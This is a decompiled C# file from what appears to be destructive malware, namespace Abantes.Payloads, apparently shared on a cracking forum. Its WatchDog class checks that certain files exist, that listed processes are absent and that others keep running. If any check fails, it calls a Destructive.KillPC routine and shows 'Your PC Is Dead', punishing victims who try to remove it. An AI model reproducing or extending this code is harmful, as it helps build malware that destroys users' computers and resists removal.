 1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Windows.Forms;
5
6 namespace Abantes.Payloads
7 {
8 // Token: 0x0200000E RID: 14
9 internal class WatchDog
10 {
11 // Token: 0x06000064 RID: 100 RVA: 0x0000555C File Offset: 0x0000375C
12 public static void FileWatchDog(string[] sFileName)
13 {
14 for (int i = 0; i < sFileName.Length; i++)
15 {
16 if (!File.Exists(sFileName[i]))
17 {
18 Destructive.KillPC();
19 MessageBox.Show("Your PC Is Dead");
20 }
21 }
22 }
23
24 // Token: 0x06000065 RID: 101 RVA: 0x00005594 File Offset: 0x00003794
25 public static void ProcessWatchDog(string[] sNeverRun, string[] sMustRun)
26 {
27 for (int i = 0; i < sNeverRun.Length; i++)
28 {
29 if (Process.GetProcessesByName(sNeverRun[i]).Length != 0)
30 {
31 Destructive.KillPC();
32 MessageBox.Show("Your PC Is Dead");
33 }
34 }
35 for (int i = 0; i < sMustRun.Length; i++)
36 {
37 if (Process.GetProcessesByName(sMustRun[i]).Length == 0)
38 {
39 Destructive.KillPC();
40 MessageBox.Show("Your PC Is Dead");
41 }
42 }
43 }
44 }
45 }
46
吾爱破解论坛
www.52pojie.cn